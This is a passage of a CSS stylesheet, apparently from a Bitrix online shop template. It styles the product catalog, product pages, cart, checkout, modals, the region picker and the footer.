  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  background-color: transparent;
  background-image: url("data:image/svg+xml,%3Csvg width='10' height='7' viewBox='0 0 10 7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.24219 0.734375L5 3.97656L1.75781 0.734375C1.44531 0.421875 0.898438 0.421875 0.585938 0.734375C0.273438 1.08594 0.273438 1.59375 0.585938 1.90625L4.41406 5.73438C4.72656 6.08594 5.27344 6.08594 5.58594 5.73438L9.41406 1.90625C9.72656 1.59375 9.72656 1.08594 9.41406 0.734375C9.10156 0.421875 8.55469 0.421875 8.24219 0.734375Z' fill='black'/%3E%3C/svg%3E%0A");
  background-repeat: no-repeat, repeat;
  background-position: right 0 top 50%, 0 0;
  background-size: .65em auto, 100%;
}


/* Offers */
.product-item-scu-container {}

.product-item-scu-block {
  height: 100%;
  width: calc(100% - 40px);
  margin: 0 20px 12px 20px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.16);
}

.product-item-scu-list {
  position: relative;

  display: flex;
  justify-content: center;
  align-items: center;
  height: 100%;
}

.bx-catalog-element .product-item-scu-list {
  justify-content: flex-start;
}

.catalog-items .product-item-scu-block-title {
  display: none;
}

.bx-catalog-element .product-item-scu-list::before {
  min-width: auto;
}

/*
.product-item-scu-item-list {
  width: 100%;
  max-height: 192px;
  overflow-y: auto;
  min-width: 130px;
  padding: 8px 0;
  border-radius: 6px;
  font-style: normal;
  font-weight: 600;
  font-size: 13px;
  line-height: 16px;
  color: #000000;
  box-shadow: none;
  outline: none;
  border: none;
  background-color: #ffffff;
}
*/

.product-item-scu-item-list {
  display: block;
  font-size: 13px;
  line-height: 16px;
  font-family: sans-serif;
  font-weight: 700;
  color: #000000;
  box-shadow: none;
  cursor: pointer;
  outline: none;
  border: none;
  line-height: 1.3;
  -webkit-padding-end: 20px !important;
  text-overflow: ellipsis;
  padding: 8px 0;
  max-width: 100%;
  width: 100%;
  box-sizing: border-box;
  margin: 0;
  border-radius: 6px;
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  background-color: #fff;
  background-image: url("data:image/svg+xml,%3Csvg width='10' height='7' viewBox='0 0 10 7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.24219 0.734375L5 3.97656L1.75781 0.734375C1.44531 0.421875 0.898438 0.421875 0.585938 0.734375C0.273438 1.08594 0.273438 1.59375 0.585938 1.90625L4.41406 5.73438C4.72656 6.08594 5.27344 6.08594 5.58594 5.73438L9.41406 1.90625C9.72656 1.59375 9.72656 1.08594 9.41406 0.734375C9.10156 0.421875 8.55469 0.421875 8.24219 0.734375Z' fill='black'/%3E%3C/svg%3E%0A");
  background-repeat: no-repeat, repeat;
  background-position: right 0 top 50%, 0 0;
  background-size: .65em auto, 100%;
}

.product-item-scu-item-list::-ms-expand {
  display: none;
}

.product-item-scu-item-list option {
  font-weight: normal;
  padding: 5px;
}

*[dir="rtl"] .product-item-scu-item-list,
:root:lang(ar) .product-item-scu-item-list,
:root:lang(iw) .product-item-scu-item-list {
  background-position: left .7em top 50%, 0 0;
  padding: .6em .8em .5em 1.4em;
}


.bx-catalog-element .product-item-scu-item-list {
  right: auto;
  left: 0;
}

.owl-carousel .product-item-scu-item-list {
  max-height: 80px;
}

.product-item-scu-list:focus .product-item-scu-item-list {
  display: block;
}

.product-item-scu-item-text-container {
  display: block;
  width: 100%;
  padding: 0;
  font-size: 14px;
}

.product-item-scu-item-text-container:hover {
  /*background-color: #e2e2e2;*/
}

.product-item-scu-item-text-container.selected {
  /*background-color: #d0d0d0;*/
}

.product-item-scu-item-text-block {
  padding: 0 5px;
  outline: 0;
  overflow: hidden;
}

.product-item-scu-item-text {
  text-align: left;
  font-size: 11px;
  text-transform: none;
  line-height: 25px;
  color: #42a7eb;

  border-bottom: solid 1px #f2f5f7;

}

.product-item-scu-item-text-container:hover .product-item-scu-item-text,
.product-item-scu-item-text-container.selected .product-item-scu-item-text {
  font-weight: bold;
}

.product-item-scu-item-text-container.selected.notallowed {
  background-color: #dcdcdc;
}

.product-item-scu-item-text-container.notallowed .product-item-scu-item-text-block .product-item-scu-item-text {
  color: #afafaf;
}

.product-item-scu-item-color-container.notallowed .product-item-scu-item-color-block:after,
.product-item-scu-item-text-container.notallowed .product-item-scu-item-text-block:after {
  background-position-x: -40px;
  display: none;
}

.catalog-items [id$="sku_tree"] {
  width: 100%;
}

.catalog-items [id$="not_avail"] {
  color: #000;
  font-weight: bold;
  font-size: 13px;
  line-height: 22px;
  padding: 0;
  margin-bottom: 13px;
  cursor: auto !important;
  text-decoration: none;

  font-size: 10px;
  line-height: 22px;
  color: #373a3c;
  display: none !important;
}

[data-entity="quantity-limit-block"],
.catalog-items [id$="quant_limit"] {
  margin-bottom: 0;
  line-height: 16px;
}

.catalog-items .product-item-label-right {
  right: 5px;
}

.catalog-items .product-item-price-container {
  margin: 0 0 8px;
  width: 100%;
  text-align: left;
  padding: 0 20px;
  cursor: pointer;
  font-style: normal;
  font-weight: 700;
  font-size: 28px;
  color: #000;
  line-height: 32px;
}

.catalog-items .product-item-price-old:not([style="display: none;"])+.product-item-price-current {
  color: #ff6000;
}

.catalog-items .product-item-big-card .product-item-label-text.product-item-label-small span {
  line-height: 16px;
  margin-bottom: 1px;
  padding: 2px 7px;
  font-weight: normal;
  font-size: 14px;
  line-height: 14px;
}

@media (max-width: 767px) {
  .catalog-items .product-item-big-card .product-item-label-text.product-item-label-small span {
    font-size: 12px;
  }
}

.catalog-items .product-item-label-ring.product-item-label-small {
  width: auto;
  padding: 4px 8px;
  font-size: 16px;
  line-height: 18px;
  height: 26px;
  position: absolute;
  top: -10px;
  border-radius: 4px;

  /*height: auto !important;
  margin-bottom: 1px;
  padding: 2px 7px;
  font-weight: normal;
  font-size: 13px !important;
  line-height: 14px !important;*/
}

.catalog-items .product-item-label-ring.product-item-label-small span {
  color: #fff;
}

.catalog-items .item-not-avail {
  /*background-color: #ebeef1 !important;*/
}

.catalog-items .item-not-avail .product-item-image-original,
.catalog-items .item-not-avail .product-item-image-alternative {
  opacity: 0.2;
}

/*.catalog-items .item-not-avail .product-item-button-container .btn:not(.btn-link) {
  background: #ebeef1;
}
.catalog-items .item-not-avail .product-item-button-container .btn:not(.btn-link):hover {
  background: #ff6000;
  color: #fff;
}*/

.catalog-controls {
  margin-bottom: 20px;
  display: flex;
  justify-content: space-between;
  flex-flow: row wrap;
}


.catalog-controls .dropdown .btn {
  background: none;
  color: #000;
  text-transform: initial;
  font-weight: 510;
  font-size: 14px;
  padding: 0;
  outline: none !important;
  box-shadow: none !important;
}

.catalog-controls .dropdown .btn i {
  margin-left: 5px;
}

.catalog-controls .dropdown .dropdown-toggle:focus,
.catalog-controls .dropdown .dropdown-toggle.focus {
  outline: 0;
  box-shadow: none;
}

.catalog-controls__switch-view {
  display: inline-block;
  cursor: pointer;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  margin-top: 5px;
  color: #929292;
}

.catalog-controls__switch-view--short {
  margin-right: 25px;
}

.catalog-controls__switch-view:hover,
.catalog-controls__switch-view.active {
  color: #ff9e2b;
}

.catalog-controls__switch-view--short:before {
  background-image: url('/local/templates/2scoop/images/icon-sprite.png');
  background-position: -66px -48px;
  width: 14px;
  height: 14px;
  content: ' ';
  display: inline-block;
  position: relative;
  top: 2px;
  margin-right: 7px;
}

.catalog-controls__switch-view:hover.catalog-controls__switch-view--short:before,
.catalog-controls__switch-view.active.catalog-controls__switch-view--short:before {
  background-image: url('/local/templates/2scoop/images/icon-sprite.png');
  background-position: -52px -48px;
  width: 14px;
  height: 14px;
}

.catalog-controls__switch-view--full:before {
  background-image: url('/local/templates/2scoop/images/icon-sprite.png');
  background-position: -38px -48px;
  width: 14px;
  height: 14px;
  content: ' ';
  display: inline-block;
  position: relative;
  top: 2px;
  margin-right: 7px;
}

.catalog-controls__switch-view:hover.catalog-controls__switch-view--full:before,
.catalog-controls__switch-view.active.catalog-controls__switch-view--full:before {
  background-image: url('/local/templates/2scoop/images/icon-sprite.png');
  background-position: -24px -48px;
  width: 14px;
  height: 14px;
}

.h-block-big__info {
  font-size: 13px;
}

.h-block-big__info--highlighted {
  color: #ff9e2b;
}



/**** Product ****/
.bx-catalog-element {
  margin-top: 20px;
}

.bx-catalog-element>.container>.row {
  column-gap: 20px;
  margin-bottom: 40px;
  align-items: flex-start;
}

.bx-catalog-element .product-item-detail-gallery-container {
  flex: 0 0 33%;
  max-width: 33%;
}

.bx-catalog-element .product-item-detail-description-container {
  flex: 0 0 calc(67% - 20px);
  max-width: calc(67% - 20px);
}

.bx-catalog-element .bx-catalog-element>.container>.row:first-of-type {
  margin-bottom: 80px;
}

.bx-catalog-element .bx-title {
  font-size: 28px;
  font-weight: 700;
  margin: 0;
  text-transform: uppercase;
  margin-top: -11px;
  margin-bottom: 10px;
}

.bx-catalog-element .product-item-detail-slider-container {
  margin-bottom: 30px;
}

.bx-catalog-element .product-item-detail-slider-images-container {
  border: 1px solid #ebeef1;
  padding: 10px;
}

.bx-catalog-element .rating {
  font-size: 14px;
  color: #929292;
  margin: 0 35px 20px 0;
  padding: 0 0 25px 0;
}

.bx-catalog-element .rating .rating-ozenka {
  background: url('[data-uri]') 0 0 no-repeat;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  background-size: cover;
  margin-top: -6px;
  width: 80px;
  height: 14px;
}

.bx-catalog-element .rating .rating-ozenka>* {
  background: url('[data-uri]') 0 0 no-repeat;
  width: 162px;
  height: 29px;
  position: absolute;
  top: 0;
  left: 0;
  font-size: 0;
  line-height: 0;
  background-size: cover;
  width: 80px;
  height: 14px;
}

.bx-catalog-element .rating .rating-ozenka-0>* {
  width: 0;
}

.bx-catalog-element .rating .rating-ozenka-1>* {
  width: 16px;
}

.bx-catalog-element .rating .rating-ozenka-2>* {
  width: 32px;
}

.bx-catalog-element .rating .rating-ozenka-3>* {
  width: 48px;
}

.bx-catalog-element .rating .rating-ozenka-4>* {
  width: 64px;
}

.bx-catalog-element .rating .rating-ozenka-5>* {
  width: 80px;
}

.bx-catalog-element .catalog-detail__reviews {
  font-size: 14px;
  color: #929292;
}

.bx-catalog-element .catalog-detail__review-link {
  color: #1f1f1f;
  font-weight: 700;
  text-decoration: underline;
}

.bx-catalog-element .product-item-detail-info-section {
  background: #f2f5f7;
  padding: 10px 25px;
}

.bx-catalog-element .product-item-detail-container {
  margin: 15px 0;
  display: flex;
  justify-content: space-between;
}

.bx-catalog-element .product-item-detail-properties {
  font-size: 14px;
}

.bx-catalog-element .product-item-detail-properties dd {
  float: left;
}

.bx-catalog-element .product-item-detail-pay-block {
  border: 0;
  padding: 0;
  border-radius: 0;
  display: flex;
  flex-wrap: wrap;
}

.bx-catalog-element .product-item-detail-pay-block>* {
  flex-basis: 100%;
}

.bx-catalog-element .product-item-detail-pay-block>.product-item-detail-info-container[id$="quant_limit"],
.bx-catalog-element .product-item-detail-pay-block>.product-item-detail-info-container[data-entity="quantity-block"] {
  background: #f2f5f7;
  margin: 0;
  padding: 0 25px 10px 25px;
  flex-basis: 50%;
}

.bx-catalog-element .product-item-detail-pay-block>*:nth-of-type(1) {
  order: 2;
  display: flex;
  align-items: center;
}

.bx-catalog-element .product-item-detail-pay-block>*:nth-of-type(1) .product-item-detail-info-container-title {
  margin-bottom: 0;
  cursor: pointer;
  color: #258de5;
  border-bottom: 1px dotted #258de5;
  text-decoration: none;
}

.bx-catalog-element .product-item-detail-pay-block>*:nth-of-type(1) .product-item-detail-info-container-title .product-item-quantity {
  color: #258de5;
}

.bx-catalog-element .product-item-detail-pay-block>*:nth-of-type(2) {
  order: 1;
  display: flex;
  align-items: start;
}

.bx-catalog-element .product-item-detail-pay-block>*:nth-of-type(3) {
  order: 3;
}

.bx-catalog-element .product-item-detail-pay-block>.product-item-detail-info-container[data-entity="quantity-block"]+* {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}

.bx-catalog-element .product-item-detail-pay-block>*:nth-of-type(4),
.bx-catalog-element [data-entity="main-button-container"] {
  order: 4;
  flex-basis: 50%;
}

.bx-catalog-element .product-item-detail-pay-block>*:nth-of-type(5) {
  order: 5;
  flex-basis: 50%;
}

.bx-catalog-element .product-item-detail-price-current {
  font-weight: 700;
  font-size: 40px;
  color: #373a3c;
  margin: 0 10px;
}

.bx-catalog-element .product-item-detail-price-old:not([style="display: none;"])+.product-item-detail-price-current {
  color: #ff6000;
}

.bx-catalog-element .btn.product-item-detail-buy-button:not([id$="_not_avail"]) {
  background: #fff;
  color: #ff6000;
  text-transform: uppercase;
  border: 2px solid #ff6000;
  border-radius: 25px;
  display: inline-block;
  text-align: center;
  padding: 10px;
  width: auto;
  min-width: 150px;
  height: 44px;
  font-weight: 700;

  margin-bottom: 0;
}

.bx-catalog-element .btn.product-item-detail-buy-button.order-to-item {
  margin-top: 15px;
}

.bx-catalog-element .btn.product-item-detail-buy-button:not([id$="_not_avail"]):hover {
  background: #ff6000;
  color: #fff;
  text-decoration: none;
  border-color: #ff6000;
}

.bx-catalog-element .btn.product-item-detail-buy-button[id$="_not_avail"] {
  display: inline-block;
  margin-left: 0;
  width: 50%;
  color: #000;
  cursor: auto;
  text-decoration: none;
  margin-bottom: 0;
  text-align: left;
  padding: 0;
}

.bx-catalog-element .product-item-detail-info-section::after,
.bx-catalog-element .product-item-detail-info-section::before {
  content: " ";
  font-size: 0;
  display: block;
  clear: both;
}

.bx-catalog-element .product-item-detail-info-section .not_avail {
  width: 50%;
  float: left;
}

.bx-catalog-element .product-item-detail-info-section .not_avail .product-item-detail-info-container {
  margin: 0 0 15px 0;
}

.bx-catalog-element .product-item-detail-info-section .not_avail+[id$="_not_avail"] {
  margin-top: 22px;
}

.bx-catalog-element .product-item-detail-stickers {
  position: absolute;
  top: 0;
  left: 7;
  z-index: 100;
}

.bx-catalog-element .product-item-detail-stickers img {
  display: block;
}

.bx-catalog-element .like-block {
  justify-content: center;
}

.bx-catalog-element .like-block .catalog-detail__like-item {
  color: #929292;
  cursor: pointer;
}

.bx-catalog-element .like-block .catalog-detail__like-item:hover,
.bx-catalog-element .like-block .catalog-detail__like-item.active {
  text-decoration: none;
  color: #ff9e2b;
}

.bx-catalog-element .like-block .catalog-detail__like-item:before {
  background-image: url('/local/templates/2scoop/images/icon-sprite.png');
  background-position: -62px -19px;
  width: 20px;
  height: 19px;
  display: inline-block;
  margin-right: 8px;
  position: relative;
  top: 3px;
  content: ' ';
}

.bx-catalog-element .like-block .catalog-detail__like-item:hover:before,
.bx-catalog-element .like-block .catalog-detail__like-item.active:before {
  background-image: url('/local/templates/2scoop/images/icon-sprite.png');
  background-position: -62px 0px;
  width: 20px;
  height: 19px;
}


.bx-catalog-element .like-block .catalog-detail__like-item span:last-of-type {
  display: none;
}

.bx-catalog-element .like-block .catalog-detail__like-item.active span:first-of-type {
  display: none;
}

.bx-catalog-element .like-block .catalog-detail__like-item.active span:last-of-type {
  display: inline;
}

.bx-catalog-element [data-entity="sku-line-block"] .product-item-detail-info-container-title {
  min-height: 19px;
}

.section--tabs .product-item-detail-tab[data-value="properties"] {
  display: none !important;
}

.section--tabs .product-item-detail-tabs-container {
  min-height: 40px;
  background: none;
  margin: -40px 0 0 5px;
  border-bottom: 0;
}

.section--tabs .product-item-detail-tab {
  display: inline-block;
  padding: 10px 30px;
  padding-left: 0;
  margin-right: 15px;
  font-size: 15px;
  font-weight: 700;
  text-transform: uppercase;
  background: #ebeef1;
  color: #3e3e3e;
  cursor: pointer;
  height: 40px;
  border-radius: 10px 0 0 0;
  transform: skew(40deg, 0deg);
  min-height: 40px;
  float: none;
  z-index: 10;
  position: relative;
}

.section--tabs .product-item-detail-tab:not(.active):before {
  content: ' ';
  display: block;
  background: #ebeef1;
  position: absolute;
  top: 0;
  left: -20px;
  height: 40px;
  width: 50px;
  border-radius: 5px 0 0 0;
  transform: skew(-40deg, 0deg);
}

.section--tabs .product-item-detail-tab.active {
  padding-left: 0;
  background: #258de5;
  color: #fff;
  z-index: 11;
  position: relative;
}

.section--tabs .product-item-detail-tab.active:before {
  content: ' ';
  display: block;
  background: #258de5;
  position: absolute;
  top: 0;
  left: -20px;
  height: 40px;
  width: 50px;
  border-radius: 5px 0 0 0;
  transform: skew(-40deg, 0deg);
}

.section--tabs .product-item-detail-tab-link {
  display: block;
  transform: skew(-40deg, 0deg);
  height: auto;
  padding: 0;
  line-height: 24px;
  color: #3e3e3e;
}

.section--tabs .product-item-detail-tab.active .product-item-detail-tab-link {
  color: #fff;
}

.section--tabs .product-item-detail-tab-link:hover {
  color: #3e3e3e;
}

.section--tabs .product-item-detail-tab-link:after {
  display: none;
}

.mix__header {
  display: block;
  font-size: 16px;
  font-weight: 700;
  margin-bottom: 10px;
}

.mix__list {
  margin-left: 17px;
  list-style: disc;
}

.review-ozenka-block .review-ozenka {
  background: url('[data-uri]') 0 0 no-repeat;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  cursor: pointer;
  background-size: cover;
  width: 162px;
  height: 29px;
}

.review-ozenka-block .review-ozenka>* {
  background: url('[data-uri]') 0 0 no-repeat;
  position: absolute;
  top: 0;
  left: 0;
  font-size: 0;
  line-height: 0;
  background-size: cover;
  width: 162px;
  height: 29px;
}

/* Order */

.bx-soa-pickup-list .bx-soa-pickup-list-item {
  flex-basis: 50%;
  transition: unset;
  border-top: 0 !important;
  border-bottom: 1px solid #dcdfe2;
}

.bx-soa-pickup-list .bx-soa-pickup-list-item .bx-soa-pickup-l-item-detail {
  display: block;
}

.bx-soa-pickup-list .bx-soa-pickup-list-item .bx-soa-pickup-l-item-btn {
  position: relative;
  top: auto;
  right: auto;
}

/* Location */
.vr-template {
  display: flex;
  align-items: center;
  height: 32px;
  padding: 8px 12px;
  cursor: pointer;
}

.vr-template a:hover {
  color: #fff;
}

.vr-popup__content {
  background: #4b4b4b;
  border-radius: 0;
  max-width: 330px !important;
  margin: 50px auto;
  /*margin: 50px auto 50px 20%;*/
}

.vr-popup__close {
  right: 4px;
  top: 4px;
  width: 16px;
  height: 16px;
}

.vr-popup.vregions-popup-que .vr-popup__close {
  display: none;
}

.vr-popup__header {
  background-color: transparent;
  border-radius: 0;
}

.vr-popup__body {
  background: transparent;
  padding: 25px;
  border-radius: 0;
  font-size: 14px;
  color: #8184a1;
}

.vr-popup__title {
  font-weight: 700;
  font-size: 22px;
  display: block;
  text-transform: uppercase;
  color: #fff;
  margin-bottom: -14px;
  line-height: 32px;
  padding: 25px 0 0 0;
}

.vr-popup.vregions-popup-que .vr-popup__title {
  display: none;
}

.vregions-list__col {
  padding: 0;
}

.vr-popup__region-link:not(.other),
.vr-popup__region-link:not(.other):link {
  font-size: 14px;
  line-height: 20px;
  text-align: left;
  border-radius: 0;
  color: #fff;
  margin-bottom: 10px;
}

.vr-popup__region-link:not(.other):hover {
  text-decoration: none;
}

.vr-popup__region-link:not(.other):before {
  background-image: url(/local/templates/2scoop/images/controls-sprite.png);
  background-position: -64px 0px;
  width: 16px;
  height: 16px;
  display: inline-block;
  position: relative;
  top: 2px;
  margin-right: 10px;
  content: ' ';
}

.vr-popup__region-link:not(.other).active:before {
  background-image: url(/local/templates/2scoop/images/controls-sprite.png);
  background-position: -48px -35px;
  width: 16px;
  height: 16px;
}

.vr-popup__paragraph {
  color: #fff;
}

.vr-popup__button,
.vr-popup__button:visited,
.vr-popup__button:link {
  color: #ffffff !important;
}

.vregions-sepia {
  background-color: #000000c9;
}

.vr-popup__region-link.other {
  color: #42a7eb;
}

.snet-buttons {
  display: flex;
  margin-right: -5px;
}

.snet-button {
  display: inline-block;
  margin-right: 5px;
  width: 24px;
  height: 24px;
}

header .snet-button {
  width: 32px;
  height: 32px;
  border-radius: 0;
}

header .snet-button:hover {
  opacity: 1;
}

.snet-button--vk {
  background-image: url(/local/templates/2scoop/images/vk-icon.svg);
  background-position: center center;
  background-size: 22px 22px;
  background-repeat: no-repeat;
  margin-right: 0 !important;
  opacity: 0.48;
}

.snet-button--tg {
  background-image: url('/local/templates/2scoop/images/tg-icon.svg');
  background-position: center center;
  background-size: 22px 22px;
  background-repeat: no-repeat;
  margin-right: 0 !important;
  opacity: 0.48;
}

footer .snet-button--tg {
  background-image: url('/local/templates/2scoop/images/telegram-black.svg');
}

.snet-button--instagram {
  background-image: url('/local/templates/2scoop/images/instagram-logo.svg');
  background-position: center center;
  background-size: cover;
}

footer .snet-button--vk {
  background-image: url('/local/templates/2scoop/images/vk-social-logotype-black.svg');
}

footer .snet-button--instagram {
  background-image: url('/local/templates/2scoop/images/instagram-logo-black.svg');
}

.footer-row {
  align-items: stretch;
  gap: 30px;
}

footer .bottom-menu-group {
  display: flex;
  margin-top: 3rem;
  flex: 0 0 calc((100% - 30px) / 3 * 2);
  max-width: calc((100% - 30px) / 3 * 2);
  flex-direction: column;
  justify-content: space-between;
}

footer .bottom-contacts {
  display: flex;
  margin-top: 3rem;
  flex: 0 0 calc((100% - 30px) / 3 * 1);
  max-width: calc((100% - 30px) / 3 * 1);
  flex-direction: column;
}

footer .bottom-menu-group .footer-columns {
  display: flex;
  justify-content: space-between;
  flex-direction: row;
  flex-wrap: wrap;
  gap: 30px;
}

.footer-column {
  flex: 0 0 calc(33.333333% - 30px);
  max-width: calc(33.333333% - 30px);
}

.footer-list .item {
  margin-bottom: 0.5rem;
}

.footer-info {
  display: flex;
  flex-direction: row;
  gap: 30px;
}






/********* Bottom Panel ********/

.bottom-fixed-container {
  position: fixed;
  bottom: 0;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  backdrop-filter: blur(12px);
  -webkit-backdrop-filter: blur(12px);
  background: rgba(0, 0, 0, 0.04);
  align-items: center;
  width: 100%;
  height: 40px;
  z-index: 100000;
}

.bottom-fixed-container-block {
  display: flex;
  flex-flow: row nowrap;
}

.stocks-widget-container .stocks-button {
  padding: 12px 20px;
  background: #e14238;
  display: flex;
  justify-content: center;
  font-weight: 400;
  font-size: 14px;
  line-height: 114%;
  color: #fff;
  width: 100%;
  cursor: pointer;
}

.discount-fixed-link a {
  font-weight: 400;
  font-size: 14px;
  line-height: 114%;
  color: #fff;
  padding: 12px 20px;
  background: #e14238;
  display: flex;
  margin-left: 1px;
  margin-right: 1px;
  white-space: nowrap;
}

.discount-fixed-link a.discount-fixed-link-mobile {
  display: none;
}




/********* Jivo ********/

.jivocb-back {
  display: flex;
  flex-flow: row nowrap;
}

.jivocb-button {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 8px 20px;
  background: #4894ec;
  font-weight: 400;
  font-size: 14px;
  line-height: 114%;
  color: #fff;
  margin-right: 1px;
  white-space: nowrap;
  cursor: pointer;
}

.jivocb-button-mobile {
  display: none;
}

.notranslate {
  bottom: -50px !important;
} 

#jcont {
  right: 0 !important;
}

.wrap_b85f {
  margin-right: -100px !important;
}

.__jivoMobileButton {
  right: -100px !important;

}

.__jivoCallbackBtn {
  margin-right: -100px !important;
}



/********* Map ********/

.bx-yandex-map {
  overflow: hidden;
}

/********* Cart ********/
.basket-checkout-section-inner {
  align-items: center;
}

.basket-checkout-block {
  padding-top: 0;
}

.basket-checkout-block-total-price-inner {
  padding-top: 0;
}

.basket-coupon-block-total-price-current {
  margin-bottom: 0;
}

.basket-items-list-container {
  min-height: unset !important;
}

.basket-items-list {
  min-height: unset !important;
}

.basket-checkout-container .form-group {
  margin-bottom: 0;
}

.basket-checkout-section {
  display: flex;
  align-items: center;
  justify-content: flex-start;
}

.basket-coupon-block-total-price-old {
  top: -11px;
}

.basket-coupon-alert-section {
  flex-basis: 100%;
  margin-top: 10px;
}

.basket-coupon-text {
  padding-left: 0;
}

#bx-soa-order .bx-soa {
  flex: 0 0 100%;
  max-width: 100%;
}

#bx-soa-order .bx-soa-sidebar {
  position: statis !important;
  height: auto;
}

#bx-soa-order .bx-soa-sidebar .bx-soa-cart-total-ghost {
  padding: 0 !important;
}

#bx-soa-total-mobile {
  display: none !important;
}

#bx-soa-order .bx-soa-more {
  justify-content: center;
}

#bx-soa-order .bx-soa-more .col {
  flex-grow: 0;
  display: flex;
}

#bx-soa-order .bx-soa-more .btn {
  margin-right: 15px;
  font-size: 1.5rem;
}

#bx-soa-order .bx-soa-more .btn:last-of-type {
  margin-right: 0;
}

#bx-soa-paysystem .bx-soa-pp-item-container {
  margin-right: 0;
  margin-left: 0;
}

#bx-soa-orderSave>a {
  margin: auto;
}

.sale-order-list-inner-row-body,
.sale-order-list-top-border {
  width: 100%;
}

.sale-order-detail-order-section {
  width: 100%;
}

.sale-order-detail-map-container .row {
  flex-direction: column;
}

.modal {
  overflow-y: scroll !important;
}

.modal {
  background-color: #00000082;
}

.modal .modal-dialog {
  max-width: 500px;
}

.modal .modal-content {
  border: 4px solid #ff6000;
  border-radius: 0;
}

.modal .close[data-dismiss="modal"] {
  position: absolute;
  top: -4px;
  right: -4px;
  z-index: 1;
  display: block;
  background: #ff6000;
  width: 40px;
  opacity: 1;
  color: #fff;
  font-size: 40px;
  font-weight: 700;
  line-height: 1;
  text-shadow: 0 1px 0 #fff;
  outline: none;
  appearance: none;
  box-shadow: none;
  border: none;
  cursor: pointer;
}

.modal button:focus {
  outline: none !important;
}

.modal .modal-body {
  padding: 1.25rem;
}

.modal .modal-window__header {
  display: block;
  color: #1f1f1f;
  font-weight: 700;
  font-size: 32px;
  margin-bottom: 15px;
  text-transform: uppercase;
}

.modal-backdrop {
  display: none !important;
}

.privacy-link {
  margin-top: 30px;
  color: rgba(0, 0, 0, 0.40);
  font-size: 14px;
  font-style: normal;
  display: inline-block;
  font-weight: 400;
  line-height: normal;
}

.privacy-link a {
  color: rgba(0, 0, 0, 0.40);
  font-size: 14px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
  text-decoration-line: underline;
}

@media (max-width: 767px) {
  .stores-list .modal-window__header {
    font-size: 20px;
  }
}

.modal form {}

.modal form label {
  font-weight: normal;
}

.modal form label.required:after {
  content: ' *';
  color: #f00;
}

.sale-profile-detail-form .form-group {
  display: flex;
}

.subscribe-info {
  font-size: 16px;
  color: #1f1f1f;
  line-height: 20px;
}

.subscribe-info .img-1 {
  display: none;
}

.subscribe-info .img-2 {}

.bx-subscribe {
  margin: 0;
}

.bx-subscribe form {
  display: flex;
  flex-flow: column nowrap;
}

.bx-subscribe .bx-input-group {
  flex-grow: 1;
}

.bx-subscribe .bx-input-group .bx-form-control {
  height: 40px;
  border-radius: 10px;
  background-color: #ffffff;
  box-shadow: inset 0 0 3px 0 rgba(80, 80, 80, 0.5);
  font-size: 16px;
  color: #bcbcbc;
  margin-bottom: 0;
}

.bx-subscribe .btn-subscribe {
  text-transform: initial;
  border-radius: 6px;
  background-color: #42a7eb;
  line-height: 29px;
  height: auto;
  margin-left: 21px;
  padding: 5px 13px;
}

.bx-subscribe .btn-subscribe:before {
  background-color: #2f91d4;
  border-radius: 0 6px 6px 0;
  display: none;
}

.bx-subscribe .btn-subscribe span {
  display: block;
  font-size: 16px;
  font-weight: bold;
  color: #ffffff;
}

.bottom-subscribe-box {
  border-top: 1px solid rgba(0, 0, 0, 0.07);
  border-bottom: 1px solid rgba(0, 0, 0, 0.07);
  padding-top: 36px;
  padding-bottom: 40px;
}

.bottom-subscribe-text {
  color: #000;
  font-size: 20px;
  font-style: normal;
  text-align: center;
  font-weight: 590;
  line-height: 18px;
  /* 90% */
  margin-bottom: 12px;
}

.bottom-subscribe-box .privacy-link {
  margin-top: 0;
  text-align: center;
  margin-bottom: 20px;
  text-align: center;
  margin-left: auto;
  margin-right: auto;
  width: 100%;
}


@media screen and (max-width:552px) {
  .bottom-subscribe-text {
    font-size: 16px;
  }
}

/*
 Success order
*/

[id^="CatalogSectionBasket_bx"],
[id^="CatalogElementBasket_bx"] {
  background-color: #1f1f1f;
  max-width: 380px;
  padding: 0 !important;
  padding-bottom: 10px !important;
  overflow: hidden;
  display: none;
}

.buy_click [id^="CatalogSectionBasket_bx"],
.buy_click [id^="CatalogElementBasket_bx"] {
  display: none !important;
}

.popup-window-overlay {
  display: none;
}

.buy_click .popup-window-overlay {
  display: none !important;
}

[id^="CatalogSectionBasket_bx"] .popup-window-titlebar,
[id^="CatalogElementBasket_bx"] .popup-window-titlebar {
  border-bottom: 1px solid #e6e6e6;
  text-align: center;
  height: 61px;
}

[id^="CatalogSectionBasket_bx"] .popup-window-titlebar-text,
[id^="CatalogElementBasket_bx"] .popup-window-titlebar-text {
  color: #fff;
  font-size: 16px;
  line-height: 70px;
}

[id^="CatalogSectionBasket_bx"] .popup-window-content,
[id^="CatalogElementBasket_bx"] .popup-window-content {
  background-color: transparent;
  padding-top: 30px;
  padding-bottom: 0;
  color: #fff;
}

[id^="CatalogSectionBasket_bx"] .btn-buy,
[id^="CatalogElementBasket_bx"] .btn-buy {
  color: #fff !important;
  background-color: transparent !important;
  padding: 7px 15px;
  font-size: 10px;
  border-radius: 8px;
  border: solid 1px #248de5;
}

[id^="CatalogSectionBasket_bx"] .btn-buy:hover,
[id^="CatalogElementBasket_bx"] .btn-buy:hover {
  background-color: #0069d9;
}

.order-make .order-make {}

.order-make .order-make .row {}

.order-make .order-make .row.mb-5:nth-of-type(3) {
  flex-direction: column;
  align-items: center;
}

.order-make .order-make .row.mb-5:nth-of-type(3)::before {
  content: "";
  display: block;
  width: 189px;
  height: 189px;
  border-radius: 50%;
  background: url('/upload/medialibrary/d1c/d1c68daa350e361178158349e2b68176.svg') center center no-repeat;
  background-size: cover;
  margin-top: -10px;
  margin-bottom: 30px;
}

.order-make .order-make .row.mb-5:nth-of-type(3) .col {
  flex-basis: auto;
}

.order-make .order-make .row.align-items-center {
  justify-content: center;
}

.order-make .order-make .row.align-items-center>* {
  flex-grow: 0;
}

.order-make .order-make .row .col {
